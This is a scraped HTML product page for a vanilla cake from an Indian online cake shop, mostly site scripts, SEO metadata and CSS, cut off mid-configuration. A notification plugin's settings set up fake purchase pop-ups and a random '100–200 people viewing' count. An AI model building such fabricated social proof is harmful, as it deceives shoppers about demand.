

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cakecarnival.com/product/hmd-vanilla-cake/
body_size: 34562
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="en-US" prefix="og: https://ogp.me/ns#" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="en-US" prefix="og: https://ogp.me/ns#" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="en-US" prefix="og: https://ogp.me/ns#" class="loading-site no-js"> <!--<![endif]-->
<head><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(e){this.triggerEvents=e,this.eventOptions={passive:!0},this.userEventListener=this.triggerListener.bind(this),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){this.triggerEvents.forEach((t=>window.addEventListener(t,e.userEventListener,e.eventOptions)))}_removeUserInteractionListener(e){this.triggerEvents.forEach((t=>window.removeEventListener(t,e.userEventListener,e.eventOptions)))}triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}async _loadEverythingNow(){this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async),await this._triggerDOMContentLoaded(),await this._triggerWindowLoad(),window.dispatchEvent(new Event("rocket-allScriptsLoaded"))}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)}))}async _transformScript(e){return await this._requestAnimFrame(),new Promise((t=>{const n=document.createElement("script");let i;[...e.attributes].forEach((e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type",i=e.nodeValue),n.setAttribute(t,e.nodeValue))})),e.hasAttribute("src")&&this._isValidScriptType(i)?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t()),e.parentNode.replaceChild(n,e)}))}_isValidScriptType(e){return!e||""===e||"string"==typeof e&&["text/javascript","text/x-javascript","text/ecmascript","text/jscript","application/javascript","application/x-javascript","application/ecmascript","application/jscript","module"].includes(e.toLowerCase())}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){var e=document.createDocumentFragment();[...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async].forEach((t=>{const n=t.getAttribute("src");if(n){const t=document.createElement("link");t.href=n,t.rel="preload",t.as="script",e.appendChild(t)}})),document.head.appendChild(e)}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"rocket-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(i){e["rocket"+t]=n=i}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("rocket-DOMContentLoaded",(()=>t.bind(document)(n)))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map((e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e)).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]}))}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._requestAnimFrame(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._requestAnimFrame(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._requestAnimFrame(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._requestAnimFrame(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._requestAnimFrame(),window.dispatchEvent(new Event("rocket-load")),await this._requestAnimFrame(),window.rocketonload&&window.rocketonload(),await this._requestAnimFrame(),this.allJQueries.forEach((e=>e(window).trigger("rocket-jquery-load"))),window.dispatchEvent(new Event("rocket-pageshow")),await this._requestAnimFrame(),window.rocketonpageshow&&window.rocketonpageshow()}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript;n||console.error("WPRocket unable to document.write this: "+t);const i=document.createRange(),r=n.parentElement;let a=e.get(n);void 0===a&&(a=n.nextSibling,e.set(n,a));const o=document.createDocumentFragment();i.setStart(o,0),o.appendChild(i.createContextualFragment(t)),r.insertBefore(o,a)}}async _requestAnimFrame(){return new Promise((e=>requestAnimationFrame(e)))}static run(){const e=new RocketLazyLoadScripts(["keydown","mousemove","touchmove","touchstart","touchend","wheel"]);e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();
</script>
	
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="" />

	<script type="rocketlazyloadscript">(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>HMD Vanilla Cake - Cake Carnival| Online Cake | Fruits | Flowers and gifts delivery</title><link rel="stylesheet" href="https://cakecarnival.com/wp-content/cache/min/1/03a61184225dc523997df5aef35c336a.css" media="all" data-minify="1" />
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://cakecarnival.com/product/hmd-vanilla-cake/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="product" />
<meta property="og:title" content="HMD Vanilla Cake - Cake Carnival| Online Cake | Fruits | Flowers and gifts delivery" />
<meta property="og:url" content="https://cakecarnival.com/product/hmd-vanilla-cake/" />
<meta property="og:site_name" content="Cake Carnival| Online Cake | Fruits | Flowers and gifts delivery" />
<meta property="og:image" content="https://cakecarnival.com/wp-content/uploads/2021/04/FGMDCAK2-1000x1000-1.jpg" />
<meta property="og:image:secure_url" content="https://cakecarnival.com/wp-content/uploads/2021/04/FGMDCAK2-1000x1000-1.jpg" />
<meta property="og:image:width" content="1000" />
<meta property="og:image:height" content="1000" />
<meta property="og:image:alt" content="HMD Vanilla Cake" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:price:amount" content="699" />
<meta property="product:price:currency" content="INR" />
<meta property="product:availability" content="instock" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="HMD Vanilla Cake - Cake Carnival| Online Cake | Fruits | Flowers and gifts delivery" />
<meta name="twitter:image" content="https://cakecarnival.com/wp-content/uploads/2021/04/FGMDCAK2-1000x1000-1.jpg" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="&#8377;699.00" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="In stock" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://cakecarnival.com/#place","address":{"@type":"PostalAddress","streetAddress":"GF-3, Tower B, Siddheshwar Heaven Near Auro Villa, Opposite CM Patel Farm Near, Kalali Rd, Chanakya Nagari, Kalali,","addressLocality":"Vadodara","addressRegion":"Gujarat","postalCode":"390012","addressCountry":"India"}},{"@type":"Organization","@id":"https://cakecarnival.com/#organization","name":"Cake Carnival","url":"http://cakecarnival.com","email":"cakecarnivalfood@gmail.com","address":{"@type":"PostalAddress","streetAddress":"GF-3, Tower B, Siddheshwar Heaven Near Auro Villa, Opposite CM Patel Farm Near, Kalali Rd, Chanakya Nagari, Kalali,","addressLocality":"Vadodara","addressRegion":"Gujarat","postalCode":"390012","addressCountry":"India"},"logo":{"@type":"ImageObject","@id":"https://cakecarnival.com/#logo","url":"http://cakecarnival.com/wp-content/uploads/2021/01/cake-carnival-logo-1.png","contentUrl":"http://cakecarnival.com/wp-content/uploads/2021/01/cake-carnival-logo-1.png","caption":"Cake Carnival","inLanguage":"en-US","width":"239","height":"66"},"location":{"@id":"https://cakecarnival.com/#place"}},{"@type":"WebSite","@id":"https://cakecarnival.com/#website","url":"https://cakecarnival.com","name":"Cake Carnival","publisher":{"@id":"https://cakecarnival.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://cakecarnival.com/wp-content/uploads/2021/04/FGMDCAK2-1000x1000-1.jpg","url":"https://cakecarnival.com/wp-content/uploads/2021/04/FGMDCAK2-1000x1000-1.jpg","width":"1000","height":"1000","inLanguage":"en-US"},{"@type":"ItemPage","@id":"https://cakecarnival.com/product/hmd-vanilla-cake/#webpage","url":"https://cakecarnival.com/product/hmd-vanilla-cake/","name":"HMD Vanilla Cake - Cake Carnival| Online Cake | Fruits | Flowers and gifts delivery","datePublished":"2021-04-25T18:09:47+05:30","dateModified":"2021-04-25T18:09:47+05:30","isPartOf":{"@id":"https://cakecarnival.com/#website"},"primaryImageOfPage":{"@id":"https://cakecarnival.com/wp-content/uploads/2021/04/FGMDCAK2-1000x1000-1.jpg"},"inLanguage":"en-US"},{"@type":"Product","name":"HMD Vanilla Cake - Cake Carnival| Online Cake | Fruits | Flowers and gifts delivery","category":"Cake &gt; Designer Cake &gt; Designer Cake 500gm","mainEntityOfPage":{"@id":"https://cakecarnival.com/product/hmd-vanilla-cake/#webpage"},"offers":{"@type":"Offer","price":"699.00","priceCurrency":"INR","priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","itemCondition":"NewCondition","url":"https://cakecarnival.com/product/hmd-vanilla-cake/","seller":{"@type":"Organization","@id":"https://cakecarnival.com/","name":"Cake Carnival","url":"https://cakecarnival.com","logo":"http://cakecarnival.com/wp-content/uploads/2021/01/cake-carnival-logo-1.png"}},"@id":"https://cakecarnival.com/product/hmd-vanilla-cake/#richSnippet","image":{"@id":"https://cakecarnival.com/wp-content/uploads/2021/04/FGMDCAK2-1000x1000-1.jpg"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.18 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>



<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>



<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>


<style id='woocommerce-notification-inline-css' type='text/css'>
#message-purchased #notify-close:before{color:#000000;}#message-purchased .message-purchase-main{overflow:hidden}#message-purchased .wn-notification-image-wrapper{padding:0;}#message-purchased .wn-notification-message-container{padding-left:20px;}
                #message-purchased .message-purchase-main{
                        background-color: #ffffff;                       
                        color:#000000 !important;
                        border-radius:0px ;
                }
                 #message-purchased a, #message-purchased p span{
                        color:#000000 !important;
                }
</style>




<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>



<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>

<style id='yith-wacp-frontend-inline-css' type='text/css'>

                #yith-wacp-popup .yith-wacp-content a.button {
                        background: #ccc5d2;
                        color: #515151;
                }
                #yith-wacp-popup .yith-wacp-content a.button:hover {
                        background: #9f929f;
                        color: #515151;
                }
#yith-wacp-popup .yith-wacp-wrapper{max-width:2000px;max-height:1200px;}#yith-wacp-popup .yith-wacp-message:before{min-width: 30px; min-height:30px;background: url(http://cakecarnival.com/wp-content/plugins/yith-woocommerce-added-to-cart-popup-premium/assets/images/message-icon.png) no-repeat center center;}#yith-wacp-popup .yith-wacp-main{background-color: #ffffff;}
			#yith-wacp-popup .yith-wacp-overlay{background-color: #000000;}
			#yith-wacp-popup.open .yith-wacp-overlay{opacity: 0.8;}
			#yith-wacp-popup .yith-wacp-close{color: #ffffff;}
			#yith-wacp-popup .yith-wacp-close:hover{color: #c0c0c0;}
			#yith-wacp-popup .yith-wacp-message{color: #000000;background-color: #e6ffc5;}
			.yith-wacp-content .cart-info > div{color: #565656;}
			.yith-wacp-content .cart-info > div span{color: #000000;}
			.yith-wacp-content table.cart-list td.item-info .item-name:hover,.yith-wacp-content h3.product-title:hover{color: #7edd3a;}
			.yith-wacp-content table.cart-list td.item-info .item-name,.yith-wacp-content table.cart-list td.item-info dl,.yith-wacp-content h3.product-title{color: #000000;}
			.yith-wacp-content table.cart-list td.item-info .item-price,.yith-wacp-content .product-price,.yith-wacp-content ul.products li.product .price,.yith-wacp-content ul.products li.product .price ins {color: #565656;}
</style>





<link rel='stylesheet' id='flatsome-googlefonts-css'  href='//fonts.googleapis.com/css?family=Raleway%3Aregular%2C700%7CRoboto%3Aregular%2Cregular%2Cregular%7CDancing+Script%3Aregular%2C400&#038;display=swap&#038;ver=3.9' type='text/css' media='all' />
<script type="rocketlazyloadscript" data-rocket-type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.2.23' id='tp-tools-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.2.23' id='revmin-js' defer></script>
<script type='text/javascript' id='woocommerce-notification-js-extra'>
/* <![CDATA[ */
var _woocommerce_notification_params = {"str_about":"About","str_ago":"ago","str_day":"day","str_days":"days","str_hour":"hour","str_hours":"hours","str_min":"minute","str_mins":"minutes","str_secs":"secs","str_few_sec":"a few seconds","time_close":"24","show_close":"0","loop":"1","loop_session":"0","loop_session_total":"60","loop_session_duration":"3600","display_time":"5","next_time":"30","notification_per_page":"60","display_effect":"fade-in","hidden_effect":"fade-out","redirect_target":"0","image":"0","messages":["Someone in {city} purchased a {product_with_link} {time_ago}","{product_with_link} {custom}"],"message_custom":"{number} people seeing this product right now","message_number_min":"100","message_number_max":"200","detect":"1","time":"10","names":["TmFpdGVlDQ==","U2FkaGlsDQ==","SmF5DQ==","TGFyaXNhDQ==","S3Jpc2hhDQ==","UnVkcmEN","QW5hbnlhDQ==","UmV5YW5zaA0=","RGFzeWEN","TWVoYXIN","WmFyYQ0=","QXRpa3NoDQ==","QW1vbGkN","THV2DQ==","U25laGEN","TGFrc2gN","TmlyYXYN","Vml0aQ0=","TWF5cmEN","UHJhbmF5DQ==","S2V2aW4N","U2Fpc2hhDQ==","QWxleA0=","S2FpcmF2DQ==","QWFodmEN","WnViZXI=","U2FpDQ==","QWRoaXJhDQ==","SGl5YQ0=","SGVtDQ==","S2FiaXIN","S2ltYXlhDQ==","TmltaXQN","QXZuaQ0=","TW9oYW1tYWQN","VmVkDQ==","SWRoYW50DQ==","UnVzaGlsDQ==","QXNtZWUN","S2V5YQ0=","QWFyYWRoeWEN","U2FhbnZpDQ==","QW5haXNoYQ0=","UmFjaGl0DQ==","UGFydg0=","S2FzaHZpDQ==","U2FoYW5hDQ==","UGF2YXRpDQ==","QXlhYW4N","QWFyYXYN"],"cities":["bml6YW1wdXJhDQ==","YWxrYXB1cmkN","bWFuanVzYXIN","bWFuZWphDQ==","c2FtYQ0=","c2FtYSByb2FkDQ==","c2FtYSBzYXZsaQ0=","a2hhbmRlcmFvDQ==","dGFyc2FsaQ0=","bWFrYXJwdXJh"],"country":"","in_the_same_cate":"0","billing":"0","initial_delay":"0","products":[{"title":"Dry Fruits Diwali Special (250g)","url":"https:\/\/cakecarnival.com\/product\/dry-fruits-diwali-special\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/06\/dryfruits-for-diwali-vadodara-100x100.jpg"},{"title":"All the Best Cake","url":"https:\/\/cakecarnival.com\/product\/all-the-best-cake\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/05\/All-the-Best-Cake-100x100.jpg"},{"title":"EGGLESS Choco Truffle Cake","url":"https:\/\/cakecarnival.com\/product\/choco-truffle-cake\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/05\/Special-Choco-TRUFFLE-100x100.jpg"},{"title":"Best Mom Blackforest Cake","url":"https:\/\/cakecarnival.com\/product\/best-mom-blackforest-cake\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/05\/best-mom-black-forest-cake_d28ffa7f-b4ed-409b-be22-b1f20f0c7fd3-100x100.jpg"},{"title":"HMD Crunchy Butterscotch 